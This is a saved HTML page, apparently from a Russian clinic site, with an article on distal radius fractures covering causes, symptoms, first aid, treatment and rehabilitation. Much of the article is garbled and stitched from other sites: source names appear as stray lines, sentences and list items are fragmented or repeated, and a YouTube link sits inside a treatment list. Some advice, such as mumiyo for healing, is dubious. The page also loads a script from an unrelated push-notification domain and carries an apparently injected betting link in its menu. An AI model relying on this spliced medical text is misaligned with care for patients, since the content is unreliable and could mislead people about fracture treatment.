

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/perelom-luchevoj-kosti-v-tipichnom-meste-kak-razrabotat-ruku.html
body_size: 44012
content:
<!DOCTYPE html>
<html>
<head>
  <title>Перелом лучевой кости в типичном месте как разработать руку</title>
  <meta name="description" content="Как разрабатывать руку после перелома лучевой кости в типичном месте? Чтобы получить перелом кости лучезапястного сустава, который усилен смещением, иногда достаточно неудачно упасть на нее своим весо...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#375e59515877565b5156545b5e595e5456194542" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Перелом лучевой кости в типичном месте как разработать руку</span>
          </div>
          <h1>Перелом лучевой кости в типичном месте как разработать руку</h1><br>
          <h2>Как разрабатывать руку после перелома лучевой кости в типичном месте?</h2>
          <p>Чтобы получить перелом кости лучезапястного сустава, который усилен смещением, иногда достаточно неудачно упасть на нее своим весом. В некоторых случаях это происходит на ровном месте, может быть из-за гололеда или же при езде на велосипеде.</p>
          <p>Иногда подобные травмы диагностируются после попадания в дорожно-транспортное происшествие, в более редких случаях — при падении какого-либо тяжелого предмета на локтевой сустав.</p>
          <p>Оскольчатый перелом можно получить во время травмы на производстве, связанном с тяжелыми механизмами, а также при серьезных строительных работах.</p>
          <p></p>
          <p>Особо подвержены риску те люди, у которых ослаблены кости и присутствует нехватка кальция. Те, кто страдает остеопорозом, чаще всего получают подобные травмы. Также уровень кальция в организме нередко снижен у пожилых людей или у беременных.</p>
          <p></p>
          <h3>Классификация&nbsp;травмы</h3>
          <p>Чаще всего лечение перелома лучезапястного сустава в локтевой зоне проводится у женщин или у лиц пожилого возраста. Их можно разделить на два вида:</p>
          <p></p>
          <ul>
            <li>сгибательный;</li>
            <li>разгибательный.</li>
          </ul>
          <p></p>
          <p>Отличаются эти виды тем, на какую сторону оказано наибольшее давление. При сгибательном переломе лучезапястного сустава осколок уходит в область ладонной поверхности. При травме разгибательного типа — обломок отклоняется в сторону предплечья, к его тыльной области.</p>
          <p>Оскольчатый перелом диагностируют в том случае, если кость сломана на три и более фрагмента. Если к подобной травме добавляется смещение, это намного усложняет ситуацию.</p>
          <p>Оскольчатый перелом при неправильном лечении может привести к потере подвижности конечности или к неправильному ее функционированию.</p>
          <p>Оба вида травм могут отличаться тем, какие упражнения и лфк использовать для реабилитации.</p>
          <h3>Симптомы</h3>
          <p>Лучевая кость находится в составе предплечья параллельно с локтевой. Начинается в районе запястья и тянется до локтевого сустава.</p>
          <p>Это самая подвижна, но достаточно хрупкая часть руки. У пациентов старшего возраста происходят возрастные патологические изменения в костных тканях и в лучевой кости также.</p>
          <p>Этим объясняет тот факт, что переломы лучевой кости случаются чаще у пенсионеров или людей после 50 лет.</p>
          <p>Случиться подобное может абсолютно внезапно. Неудачное приземление при падении на кисть или на всю руку, попытка схватить предмет на лету и так далее.</p>
          <p>Проявляется перелом острой болью, появляется отек в месте перелома, гематома, если произошел разрыв тканей. После полученной травмы, даже если симптомы не характерные, необходимо срочно обратиться за помощью к травматологу.</p>
          <p>Травма серьезная, последствия могут быть самые неблагоприятные. Именно поэтому предстоит длительное восстановление после перелома лучевой кости со смещением.</p>
          <p>Часто подобные переломы диагностируются в районе запястья. Эту травму медицина еще классифицирует как типичный перелом. При этом отмечают признаки, характерные для перелома лучезапястного сустава:</p>
          <ul>
            <li>резкая боль, которая появляется сразу после падения или ушиба;</li>
            <li>неприятный, характерный хруст;</li>
            <li>в районе запястья на руке появляются выпуклости, или же наоборот впадины;</li>
            <li>если произошел перелом и образовались осколки, то высока вероятность повреждения сосудов, поэтому появляются кровоподтеки (гематомы);</li>
            <li>в месте повреждения кожа быстро краснеет;</li>
            <li>рука теряет привычную подвижность, присутствует покалывание;</li>
            <li>сильная боль не дает возможности свободно двигать рукой, кистью.</li>
          </ul>
          <p>Важно! Боль при подобных переломах может отсутствовать, но это не является подтверждением отсутствия перелома!</p>
          <p>В такой ситуации необходимо направить пострадавшего в травмпункт. До приезда бригады скорой постараться оказать первую помощь. Это важно, чтобы перелом был зафиксирован, а конечность обездвижена.</p>
          <p>Основные симптомы перелома лучезапястного сустава очень сходны с вывихом или другим повреждением запястья. В зависимости от физиологических особенностей и сложности травмы, боль при таком переломе может быть не ярко выраженной, поэтому некоторые не сразу обращаются за медицинской помощью.</p>
          <p>Основные симптомы перелома лучезапястного сустава таковы:</p>
          <h3>Диагностика и лечение</h3>
          <p>Чтобы точно утвердить диагноз и назначить правильное лечение, важно сделать рентгенографический снимок. Также в некоторых случаях может потребоваться процедура, включающая в себя постановку смещенных фрагментов кости на свое место. После этого можно применять стандартное лечение.</p>
          <h4>Первые действия</h4>
          <p>Прежде всего, важно обездвижить поврежденную конечность. Это поможет избежать дальнейшего травмирования и облегчит лечение. Сразу можно наложить шину из подручных материалов. Руку нужно подвесить на повязку.</p>
          <p>При открытых переломах, прежде всего, важно обработать пораженный участок антисептическим средством, затем наложить повязку. Это поможет исключить вероятность занесения какой-либо инфекции.</p>
          <p>Чтобы реабилитация после перелома лучевой кости была более быстрой, в первые часы после травмы можно наложить на пораженный участок холодную повязку. Использовать этот компресс необходимо в течение 15-20 минут, затем повязку необходимо снять.</p>
          <p>Процедуру можно повторить, уделяя внимание не только самой области травмы, но и локтевой зоне.</p>
          <h4>Порядок лечения</h4>
          <p>После того, как первая помощь пострадавшему оказана, необходимо обратиться в травм-пункт, где специалисты назначат дальнейшее необходимое лечение, наложат гипсовую повязку, а также порекомендуют подходящие упражнения и лфк (лечебную физкультуру).</p>
          <p>Осколочные переломы в локтевой зоне требуют правильного соединения костных фрагментов. Каким образом будет проходить это мероприятие, зависит от результатов рентгенологического исследования.</p>
          <p>В некоторых случаях гипсовая повязка на локтевой зоне накладывается только через несколько дней после вправления.</p>
          <p>Только в редких случаях требуется хирургическое вмешательство. Однако эффективным его можно назвать только в первые недели после получения перелома.</p>
          <p>Лучевые методы диагностики являются «золотым стандартом» в диагностике переломов. Чаще всего в рутинной практике используется рентгенография конечности в двух проекциях.</p>
          <p>Рентгеновский снимок покажет не только наличие перелома, но и его характер, наличие отломков, вид смещения и др. Эти данные играют ключевую роль в выборе лечебной тактики.</p>
          <p>Иногда для диагностики сложных травм&nbsp;травматологи используют метод компьютерной томографии.</p>
          <h3>Диагностика и лечение</h3>
          <p>​Неврит Турнера.​</p>
          <p>​Лечебную физкультуру дополняют эрготерапией (восстановление бытовых навыков и функций самообслуживания).​</p>
          <ol>
            <li>​Лечебная гимнастика: дыхательные упражнения, комплексы гимнастики для свободных от гипсовой повязки суставов с обязательным вовлечением пальцев кисти.​</li>
            <li>​сочетанные — повреждены кости и внутренние органы.​</li>
            <li>​боль,​</li>
            <li>​https://www.youtube.com/watch?v=wZXvZKQULD4​</li>
          </ol>
          <p>​болевые ощущения при попытках пошевелить рукой или кистью;​​Если пациент прооперирован с применением пластины, то доктор назначит ЛФК сустава через 7 дней после операции.​</p>
          <p>​Конечность будет неподвижной в течение 4-5 недель.​</p>
          <p>​припухлость в области плечевого соединения.​</p>
          <p>​- не охватывает область сустава;​</p>
          <p>​Среди наиболее частых причин переломов лучевой кости руки выделяют такие:​</p>
          <p>​остеопороз – повышенная хрупкость костей, особенно при нагрузках и ударах, характерен для людей возрастом от 60 лет;​​Осложнения после переломов лучевой кости бывают спровоцированы самим характером перелома, неправильной тактикой лечения или действиями пациента. Их разделяют на ранние и поздние.​</p>
          <p>​Смещение шиловидного отростка при переломе может быть не только в тыльную или ладонную область, но и под различными углами. Тактика лечения подбирается строго индивидуально в каждом конкретном случае после проведения рентгенологического исследования, а в некоторых случаях – компьютерной томографии.​</p>
          <p>​Целью лечения является восстановление анатомической целостности кости и функции поврежденного отдела.​</p>
          <p>​Обязательно делается рентген лучезапястного сустава в двух проекциях. Тяжесть перелома характеризуется степенью смещения отломков, количеству осколков и сопутствующих приобретенных повреждений.​</p>
          <h4>Симптомы перелома</h4>
          <p>​Упражнения выполняют таким образом, чтобы нагрузка на травмированный сустав была равномерной. Нельзя в короткий срок восстановить нормальную двигательную функцию руки. Это надо делать, постепенно повышая силу и продолжительность нагрузки. В противном случае последствия могут быть негативными.​</p>
          <ul>
            <li>​Фиксации поврежденной конечности с помощью шины или подручных средств.​</li>
            <li>​массаж;​</li>
            <li>​Сначала доктор закрыто устраняет смещение, затем через отломки в определенных направлениях вставляются спицы.​</li>
          </ul>
          <p>​Обычная рентгенография в 2-х проекциях​</p>
          <p>​закрытый перелом​​автомобильная авария;​</p>
          <p>​Ранние осложнения:​</p>
          <h4>Лечение перелома лучевой кости</h4>
          <p>​Одним из видов лечения данного перелома является ручная репозиция отломков под местной анестезией с последующей гипсовой иммобилизацией конечности. Однако данный подход может вылиться во вторичное смещение костных отломков, что усложнит дальнейшее лечение перелома.​</p>
          <h4>Восстановление после перелома</h4>
          <p>​Существует два вида лечения переломов: оперативный и консервативный. К хирургическим вмешательствам стараются прибегать в крайних случаях и при наличии определенных показаний для данного метода лечения.​​Перелом лучевой кости и лечение​​Лучше, чтобы зарядка проходила под наблюдением специалиста, который объяснит, как правильно делать упражнения и проследит за их безопасным выполнением. Для большего эффекта гимнастикой надо заниматься систематически. Трудотерапия и активные игры станут хорошим подспорьем в восстановлении двигательной функции верхней конечности.​</p>
          <p>​Обязательной обработке раны антисептическим раствором при открытом переломе.​</p>
          <p>​фонофорез.​</p>
          <p>​Отрицательные моменты:​</p>
          <p>​– самый популярный и доступный метод диагностирования переломов.​</p>
          <p>​лучевой кости;​</p>
          <p>​падения с велосипеда;​</p>
          <p>womantip.net</p>
          <p>​Присоединение инфекции с развитием гнойного процесса при открытом переломе.​</p>
          <ul>
            <li>​Реабилитация перелома костей предплечья при различных видах переломов в данной анатомической области различается незначительно. Важно знать общие направления восстановительных мероприятий и варьировать методики в зависимости от особенностей конкретного перелома.​</li>
            <li>​Переломы лучевой кости классифицируются&nbsp;в зависимости от травматического фактора и индивидуальных особенностей организма пациента.​</li>
            <li>​— это анатомичная репозиция и стабильная фиксация отломков, с целью восстановления безболезненных и точных движений кисти и пальцев.​</li>
          </ul>
          <p>​Холодном компрессе в районе перелома на протяжении 20 минут.​</p>
          <p>​После выздоровления полезны теплые хвойные, хвойно-солевые ванны.​</p>
          <p>​риск заражения раны и попадания инфекции вместо перелома из-за наличия спиц над кожей;​</p>
          <p>​Компьютерная томография​</p>
          <p>​перелом шейки​</p>
          <p>​травмы на производстве и т/п​</p>
          <p>​Синдром Зудека.​</p>
          <p>​При переломе лучевой кости после сопоставления костных отломков накладывают гипсовую повязку от основания пальцев до верхней трети плеча. Рука при этом должна быть согнута в локтевом суставе под&nbsp; углом в 90 градусов и поддерживаться косынкой.</p>
          <p>Время иммобилизации: при изолированном переломе лучевой кости – 1 месяц, при множественном переломе (лучевая и локтевая кости) – 2 месяца. ​</p>
          <p>​Ниже рассмотрим некоторые из них.​</p>
          <p>​Обычно, когда не наблюдается смещения отломков на месяцделают гипсовую лонгету, а трудоспособность возвращается через месяц-полтора.​</p>
          <p>Профессиональный травматолог быстро определит наличие перелома и его характер. Но для более точного диагностирования, делают рентген кости.</p>
          <p>На основании снимка врачу легче собрать поломанную кость, состыковать осколки. Иногда это делается при помощи специального оборудования.</p>
          <p>Все осуществляется под воздействием местной анестезии. После завершения, накладывается гипс, лангета или тугая повязка.</p>
          <p>Сделать коррекцию ручным способом возможно. Даже высокая квалификация врача не дает возможности сделать это без специального оборудования. В тяжелых случаях применяют спицы или аппараты для фиксации. Если перелом произошел без смещения, то обходятся гипсом.</p>
          <p>Повреждения предплечья являются наиболее частыми травмами. Предплечье состоит локтевой и лучевой костей. Вверху они направлены на локоть, внизу – на запястье. Локтевая кость подходит к мизинцу, а лучевая – к большому пальцу руки.</p>
          <p>Перелом луча руки является последствием падения на вытянутую руку.</p>
          <p>Травмы, сопутствующие перелому лучевой кости:</p>
          <ul>
            <li>перелом локтевой кости;</li>
            <li>вывих рядом расположенных костей;</li>
            <li>разрывы связок.</li>
          </ul>
          <p>Именно эти травмы составляют четверть от общего числа переломов костей рук и 90% от переломов костей предплечья. У женщин переломы лучевой кости в «типичном месте» встречаются в 2 раза чаще, чем у мужчин. Причина этому меньшая плотность костной ткани женского организма.</p>
          <p>Чаще всего переломы луча в «типичном месте» встречаются у женщин климактерического возраста и у детей до 10 лет.</p>
          <h4>Возможные причины переломов</h4>
          <p>Среди наиболее частых причин переломов лучевой кости руки выделяют такие:</p>
          <ul>
            <li>падение на вытянутую руку;</li>
            <li>остеопороз – повышенная хрупкость костей, особенно при нагрузках и ударах, характерен для людей возрастом от 60 лет;</li>
            <li>автомобильная авария;</li>
            <li>падения с велосипеда;</li>
            <li>травмы на производстве и т.п.</li>
          </ul>
          <p>Перелом лучевой кости в типичном месте — самый распространенный перелом костей верхней конечности.</p>
          <p>Это связано с анатомическим строением кости, которая в некоторых местах более тонкая. Соответственно, в этих местах она и легче ломается.</p>
          <p>Повреждение бывает 2 видов:</p>
          <ol>
            <li>Перелом Колеса — отломок лучевой кости сдвинут к тыльной стороне предплечья. Он носит имя хирурга, который впервые описал этот вид перелома. Такой перелом еще называют разгибательным.</li>
            <li>Перелом Смита — противоположен перелому Колеса. Смещение происходит в сторону ладони. Впервые подобный случай был описан врачом в 1847 году. Его называют сгибательным.</li>
          </ol>
          <p>Особенно важно знать первые признаки перелома ребер. Именно этот перелом наиболее часто заканчивается повреждением внутренних органов. Подробности читайте в нашей статье.</p>
          <p>Своевременная первая помощь при переломе ключицы определяет общий успех лечения и последующей реабилитации. Подробности вы можете найти здесь.</p>
          <h5>Другие виды повреждений луча</h5>
          <p>Cреди других видов переломов различают:</p>
          <ul>
            <li>внутрисуставной — линия перелома охватывает лучезапястный сустав;</li>
            <li>внесуставной — не охватывает область сустава;</li>
            <li>открытый сопровождается повреждением кожи;</li>
            <li>закрытый перелом лучевой кости;</li>
            <li>перелом шейки лучевой кости;</li>
            <li>оскольчатый – кость сломана на 3 и более частей;</li>
            <li>первично открытый — повреждение кожи наблюдается снаружи кости;</li>
            <li>вторично открытый&nbsp; – повреждение кожи изнутри.</li>
          </ul>
          <p>Открытый перелом требуют срочного медицинского вмешательства из-за риска заражения и предупреждения осложнений в период сращения кослей .</p>
          <p>Классификация переломов важна в связи с тем, что от вида перелома зависит метод его лечения.</p>
          <h4>Что происходит при переломе</h4>
          <p>Симптомы перелома лучевой кости:</p>
          <ul>
            <li>болевые ощущения в суставе, которые усиливаются при движении рукой;</li>
            <li>кованность движений;</li>
            <li>отек;</li>
            <li>кровоизлияние в сустав;</li>
            <li>припухлость в области плечевого соединения.</li>
          </ul>
          <h4>Диагностические методы</h4>
          <p>Такие переломы клинически слабо выражены, поэтому постановка окончательного диагноза производится после изучения рентгеновского снимка. Кроме того, нужно учитывать, сочетается ли перелом луча с переломом локтевой кости или вывихом.</p>
          <h5>Виды диагностики</h5>
          <p>К основным методами диагностики относятся:</p>
          <ol>
            <li>Обычная рентгенография в 2-х проекциях – самый популярный и доступный метод диагностирования переломов.</li>
            <li>Компьютерная томография – актуальна при внутрисуставном переломе для оценки выравнивания суставной поверхности. В периоде после операции дает точные сведения о сращении кости.</li>
            <li>Магнитно-резонансная томография – применяется для диагностики сложных переломов, сочетаний нескольких переломов.</li>
          </ol>
          <h4>Лечение и первая помощь</h4>
          <p>Лечение при переломе лучевой кости следует начинать с первой помощи. Своевременная первая помощь — залог общего успеха в лечении.</p>
          <h5>Первая помощь при переломе</h5>
          <p>Профессиональная первая помощь и безотлагательное обращение к врачу – основа грамотного лечения и предпосылка для восстановления всех функций руки.</p>
          <p>При закрытом переломе нужно обездвижить поврежденную конечность при помощи твердой шины или иных подручных средств. Шина накладывается от середины плеча до основания пальцев.</p>
          <p>Руку сгибают под прямым углом и помещают в косынку, обвязанную вокруг шеи. Уменьшить боль можно при помощи укола анальгина или приложения льда к месту повреждения.</p>
          <p>При открытом переломе необходимо остановить кровотечение, продезинфицировать рану и наложить чистую повязку. Чтобы предотвратить потерю крови при артериальном кровотечении, нужно наложить жгут на середину плеча.</p>
          <p>Закрепляющая повязка такая же, как и при закрытом переломе. Лед поможет снять отек.</p>
          <p>Далее больного нужно госпитализировать.</p>
          <p>На фото виден перелом лучевой кости руки</p>
          <h4>Лечебные процедуры</h4>
          <p>Чтобы грамотно лечить перелом, нужно сначала оценить характер повреждения, а только потом выбирать метод.</p>
          <p>Главная цель лечения перелома — вернуть поврежденную конечность, а, соответственно, и человека к прежнему уровню функционирования.</p>
          <p>Есть много вариантов лечения.</p>
          <h5>Безоперационное лечение</h5>
          <p>Переломы луча без смещения закрепляются гипсом или полимерной повязкой. Если перелом лучевой кости со смещением, то части кости ставят в правильное положение и фиксируют до сращения.</p>
          <p>Вовремя не проведенное лечение грозит развитием артроза сустава и потерей подвижности руки.</p>
          <p>Конечность будет неподвижной в течение 4-5 недель.</p>
          <p>Потом врач выписывает направление на ЛФК, где после перелома лучевой кости сустав проходит необходимую реабилитацию.</p>
          <h5>Оперативное лечение</h5>
          <p>Операция при переломе лучевой кости применяется в случае невозможности правильного поддержания кости до сращения при помощи гипса. В этом случае медики выполняют фиксацию спицами через кожу или операцию pакрытая репозиция и фиксация спицами через кожу,- самый популярный метод международной медицины.</p>
          <p>Сначала доктор закрыто устраняет смещение, затем через отломки в определенных направлениях вставляются спицы.</p>
          <p>Отрицательные моменты:</p>
          <ul>
            <li>риск заражения раны и попадания инфекции вместо перелома из-за наличия спиц над кожей;</li>
            <li>длительное ношение гипсовой повязки;</li>
            <li>риск отсутствия движений в суставе из-за позднего начала разработки.</li>
          </ul>
          <h5>Открытая репозиция перелома</h5>
          <p>Производится надрез, мышцы и сухожилия отодвигаются, и осуществляется репозиция отломков в правильном положении. Кости закрепляются металлическими пластинами.</p>
          <p>В этом случае ношение гипса не требуется, т/к кости находятся в правильном положении за счет пластин.</p>
          <h5>Аппараты внешней фиксации</h5>
          <p>Показаны к ношению при противопоказаниях к использованию пластин и винтов. При всех открытых переломах прооперировать пациента нужно как можно скорее, тщательно продезинфицировать ткани вокруг перелома. Рану зашивают и крепят аппарат на 4-6 недель.</p>
          <ul>
            <li>аппараты дорогие;</li>
            <li>риск инфицирования из-за стержней над кожей;</li>
            <li>некомфортные перевязки и обработки ран;</li>
            <li>риск отсутствия динамики в суставном соединении.</li>
          </ul>
          <p>Виды переломов лучевой кости настолько разные, как и способы их лечения, то и реабилитация после перелома лучевой кости для каждого пациента подбирается свое.</p>
          <p>Рука срастается через 1,5 – 2 месяца.</p>
          <p>В первое время после перелома для снятия боли и отечности используют УВЧ и ультразвук. Также после перелома лучевой кости полезны упражнения с целью восстановления кровотока и профилактики мышечной гипотрофии.</p>
          <p>Если пациент прооперирован с применением пластины, то доктор назначит ЛФК сустава через 7 дней после операции.</p>
          <p>По окончании периода сращивания назначаются такие восстановительные процедуры:</p>
          <ul>
            <li>лечебная физкультура;</li>
            <li>массаж;</li>
            <li>фонофорез.</li>
          </ul>
          <p>После выздоровления полезны теплые хвойные, хвойно-солевые ванны.</p>
          <p>Все зависит от пациента. Насколько он сам упорно борется за восстановление подвижности конечности.</p>
          <h4>Возможные осложнения</h4>
          <p>При безоперационном лечении с помощью наложения гипса или полимерной повязки необходимо наблюдать за кистью. Смотреть, нет ли отека, не бледнеют ли пальцы, сохраняется ли чувствительность.</p>
          <p>Если жмет гипс, это признак того, что сдавливаются мягкие ткани и нервы, что может привести к необратимым последствиям. При обнаружении подобных ощущений нужно срочно обратиться к специалисту.</p>
          <h4>Профилактические меры</h4>
          <p>В основе профилактики образования перелома луча верхней конечности лежит:</p>
          <ul>
            <li>избежание различных видов травм;</li>
            <li>падения с высоты, которые способны привести к данному виду повреждения;</li>
            <li>лечение и профилактика остеопороза.</li>
          </ul>
          <p>До осмотра пострадавшего специалистами ему обязательно оказывают первую медицинскую помощь. Она заключается в осуществлении таких процедур:</p>
          <ol>
            <li>Фиксации поврежденной конечности с помощью шины или подручных средств.</li>
            <li>Обязательной обработке раны антисептическим раствором при открытом переломе.</li>
            <li>Холодном компрессе в районе перелома на протяжении 20 минут.</li>
            <li>Обращении за профессиональной помощью.</li>
          </ol>
          <p>В медицинском учреждении до проведения лечения (с целью оценки характера повреждений) делают рентген. Если снимок показал перелом со смещением, то следует безошибочно состыковать поврежденные фрагменты костей. Для осуществления репозиции обломки поправляются с помощью специальных аппаратов.</p>
          <p>Делается это обязательно при местной анестезии. На предплечье по окончании процедуры накладывают лонгетную повязку.</p>
          <p>Иногда ручным способом сделать репозицию нет возможности. В таких случаях проводится операция или закрытая репозиция обломков через кожные покровы с применением спиц.</p>
          <p>В других случаях используют внешние фиксирующие аппараты (пластины и винты). Если смещения не произошло, то просто накладывают гипс.</p>
          <p>Его носят несколько недель.</p>
          <p>Методы консервативного лечения наиболее уместны при травмировании детей. Чтобы не допустить смещения, надо контролировать срастание костной ткани с помощью регулярной рентгеноскопии.</p>
          <p>При переломе лучевой кости в значительной степени нарушается функция предплечья, поэтому такая травма считается сравнительно тяжелым повреждением.</p>
          <h3>Оказание первой помощи и лечение</h3>
          <p>Существует три принципиальных этапа, которые должны быть обязательно проведены при оказании первой помощи. К ним относится:</p>
          <p></p>
          <ul>
            <li>Ранняя иммобилизация (обездвиживание) поврежденной конечности;</li>
            <li>Адекватное обезболивание;</li>
            <li>Местное воздействие холода;</li>
          </ul>
          <p></p>
          <p>Иммобилизация поврежденной конечности – первоочередной этап в оказании первой помощи. Правильная фиксация конечности выполняет сразу несколько задач:</p>
          <ul>
            <li>Минимизирует дополнительное смещение костей;</li>
            <li>Снижает риск повреждение мягких тканей отломками;</li>
            <li>Уменьшает боль.</li>
          </ul>
          <p>Перед тем, как проводить иммобилизацию, важно освободить руку от колец, часов, браслетов и пр. В противном случае они могут вызвать сдавливание кровеносных сосудов и нервов.</p>
          <p>Чтобы придать фиксированной конечности физиологическое положение, ее нужно согнуть в локтевом суставе под углом&nbsp; 90 градусов и привести к туловищу, повернув кисть вверх.</p>
          <p>Чтобы минимизировать болевые ощущения, можно воспользоваться препаратами из группы НПВС (нестероидные противовоспалительные средства). К ним относится диклофенак, ибупрофен, кетонал, дексалгин, целебрекс и др.</p>
          <p>Перечисленные препараты можно принимать в виде таблетированных форм или в виде внутривенных и внутримышечных инъекций.</p>
          <p>Местное применение холода так же уменьшает болевые ощущения. Кроме того, под действием низкой температуры происходит сужение сосудов и уменьшается отек тканей.</p>
          <p>Использовать холод для обезболивания надо осторожно, чтобы не спровоцировать обморожение. Для этого грелки или пакеты со льдом перед использованием заворачивают в полотенце.</p>
          <h3>Массаж, физиотерапия и процедуры после перелома</h3>
          <p>​штыкообразная деформация предплечья.​</p>
          <p></p>
          <p>​Обязательно следует выполнять упражнения, направленные на восстановление мелкой моторики. Специалисты рекомендуют собирать спички, мозаику, пазлы, нанизывать бусы.​</p>
          <p></p>
          <p>​До осмотра пострадавшего специалистами ему обязательно оказывают первую медицинскую помощь. Она заключается в осуществлении таких процедур:​</p>
          <p>​лечебная физкультура;​</p>
          <p>​Операция при переломе лучевой кости применяется в случае невозможности правильного поддержания кости до сращения при помощи гипса. В этом случае медики выполняют фиксацию спицами через кожу или операцию pакрытая репозиция и фиксация спицами через кожу,- самый популярный метод международной медицины.​</p>
          <p>​К основным методами диагностики относятся:​</p>
          <p>​сопровождается повреждением кожи;​</p>
          <p>vyvihi.ru</p>
          <p>С целью усиления кровообращения и снятия болевых ощущений в ушибленном месте назначают лечебный массаж. При этом используют болеутоляющие гели и эфирные масла.</p>
          <p>Выполнение массажа начинают с плеча, затем опускаются к мышцам локтевого сустава. И только после этого аккуратно начинают растирать участок возле травмы. Массажные процедуры должен проводить только специалист.</p>
          <p>Физиотерапевтические процедуры назначаются лечащим доктором в соответствии с типом и степенью повреждения.</p>
          <p>На первых порах, чтобы восстановить лимфо- и кровообращение, снять отек, рекомендуют электромагнитную терапию. Она способна за короткий срок вернуть поврежденной руке чувствительность и способность выполнять непростые действия.</p>
          <p>Теплые компрессы и грязевые аппликации также полезны для реабилитации руки.</p>
          <p>Медикаментозное лечение благоприятствует быстрому восстановлению травмированной руки. Обычно применяют мумие. Его можно принимать в виде таблеток. Прекрасно действуют мази на основе мумие.</p>
          <p>Следует осознавать, что запоздавшая и неверная терапия приводит к грозным последствиям в будущем, которые заключаются в ограничении подвижности и появлении болевого синдрома.</p>
          <h3>Возможные осложнения</h3>
          <p>​При наличии внесуставных неоскольчатых переломов под местной анестезией проводится ручная репозиция отломков и накладывается двухлонгетная гипсовая повязка. После спадания отека она меняется на циркулярную гипсовую повязку до конца срока иммобилизации.​</p>
          <p>​восстановление после перелома&nbsp;лучевой кости​</p>
          <ul>
            <li>​Физиотерапевтические процедуры назначаются лечащим доктором в соответствии с типом и степенью повреждения.​</li>
            <li>​Делается это обязательно при местной анестезии. На предплечье по окончании процедуры накладывают лонгетную повязку.​</li>
            <li>​В основе профилактики образования перелома луча верхней конечности лежит:​</li>
            <li>​правильном положении. Кости закрепляются металлическими пластинами.​</li>
            <li>​Лечение при переломе лучевой кости следует начинать с первой помощи. Своевременная первая помощь — залог общего успеха в лечении.​</li>
            <li>​первично открытый​</li>
          </ul>
          <p>physiatrics.ru</p>
          <p>Перелом лучевой кости – один из сложных видов. Лечение, реабилитация сложные, длительные.</p>
          <p>Процесс ускорения зависит только от желания и стремления самого пациента скорее вернуться к полноценной жизни. В этом периоде принятие самостоятельных решений, игнорирование рекомендаций не желательны.</p>
          <p>Один из наиболее распространенных явлений – это отеки конечности и отсутствие нормального процесса заживления ран.</p>
          <p>После перелома лучевой кости, особенно со смещением, может произойти разрыв нервов, сухожилий. Это приводит к потере чувствительности, особенно в пальцах.</p>
          <p>Если были порваны сухожилья, рука может начать сохнуть. Поврежденные нервы не получают импульсы головного мозга, что приводит к частичной или к полной потере чувствительности и полноценного движения руки.</p>
